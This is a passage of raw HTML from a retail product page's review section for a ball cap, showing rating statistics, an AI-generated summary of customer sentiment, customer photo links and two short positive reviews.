"><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Reviews<span>(<!-- -->1579<!-- -->)</span></div><div><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details Reviews-module-scss-module__B1-k3q__accordion-panel" data-count="1579"><div data-testid="accordion-content"><div class="Reviews-module-scss-module__B1-k3q__reviews"><section class="Reviews-module-scss-module__B1-k3q__rating-info"><div class="RatingInfo-module-scss-module__M94bCa__rating-info"><div><div class="Ratings-module-scss-module__M24IpG__ratings"><div><span>4.8</span><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings StarRatings-module-scss-module__rDWyqW__md"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div><strong>Recommended: 97%</strong></div><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:84.48385053831538%" aria-valuenow="84.48385053831538"></div></div><div><div>1334</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:11.526282457251424%" aria-valuenow="11.526282457251424"></div></div><div><div>182</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:1.5199493350221658%" aria-valuenow="1.5199493350221658"></div></div><div><div>24</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:1.4566181127295756%" aria-valuenow="1.4566181127295756"></div></div><div><div>23</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:1.013299556681444%" aria-valuenow="1.013299556681444"></div></div><div><div>16</div></div></div></div><strong>1579 Ratings</strong></div></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-ratings "><div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar"><div>Comfort</div><div><div class="SecondaryRatings-module-scss-module__CD8vmG__track"><div role="meter" style="width:88.27325322652425%" aria-valuenow="6.179127725856698"></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__frame"><div><span>Uncomfortable</span></div><div><span>Average</span></div><div><span>Very Comfortable</span></div></div></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar"><div>Fit</div><div><div class="SecondaryRatings-module-scss-module__CD8vmG__track"><div role="meter" style="width:59.84039563897943%" aria-valuenow="4.18882769472856"></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__frame"><div><span>Too Small</span></div><div><span>True to Size</span></div><div><span>Too Large</span></div></div></div></div></div></div><section class="Reviews-module-scss-module__B1-k3q__summary"><div>What Customers Are Saying:</div><ul data-bullets="true"><li>The product is described as comfortable, snug-fitting, and well-constructed, with a stylish appearance.</li><li>It is noted as breathable, moisture-wicking, and suitable for various activities.</li><li>Many customers express high satisfaction and have purchased multiple units.</li></ul><cite>This AI-generated summary is based on real customer reviews.</cite></section></section><section class="Reviews-module-scss-module__B1-k3q__button" data-write="true"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="write-a-review" data-variant="primary">Write A Review</button></section><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel"><span>Images from Customers</span><div><section class="carousel Carousel-module-scss-module__mtRo8G__container  undefined" tabindex="0" role="listbox" data-fullbleed="false"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="" aria-label="1 / 13" data-group="Infinity" aria-current="true"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/6a7a9e17-f9dd-5f7c-ae3f-9e9f1d9c421b"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="2 / 13" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/cfdc0368-3ec8-58d4-95e9-e28d3e1967f8"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="3 / 13" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/9140a53a-87de-5070-8591-94a062fbca74"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="4 / 13" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/2cb7d72f-47ff-5b67-8137-47ec1fdb91b1"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="5 / 13" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/6e4714c6-5b9e-5564-8728-0c8c9ff7db72"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="6 / 13" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/fd446780-e54b-5162-8cfe-04b5a3907dc2"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="7 / 13" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/8c39f531-4034-591c-8d5e-3846b476e0cd"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="8 / 13" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/8c18e6c3-e09f-5be6-a523-57771e5e0933"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="9 / 13" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/8d05ebea-7d47-55a0-88cf-8b62567f53a5"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="10 / 13" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/6603dc55-3561-5c0f-bf02-c4c5975bebb0"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="11 / 13" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/5ce2cc15-959c-5bb6-8fa4-9ea0a2bb9997"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="12 / 13" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/704d862c-98dd-59cf-9294-1fee03934a06"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="13 / 13" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/abc4efdc-fb56-503e-b84a-76a52a79fd36"/></div></div></div></section></div></div><section data-index="0" data-first="true" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Great fit and awesome style</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Kdl462</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">14 hours ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_dlkmeeklubsnpfivddiuqivb_"/><p>This is a well made ball cap. I have been wearing them for years. They fit perfectly and keep their shape.</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->Celebration Florida</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_dlkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="1" data-first="false" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Great hat!!!</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Scottyh2o</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">16 hours ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_elkmeeklubsnpfivddiuqivb_"/><p>I really love this hat and i plan on buying more. thanks!</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->indiana</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label 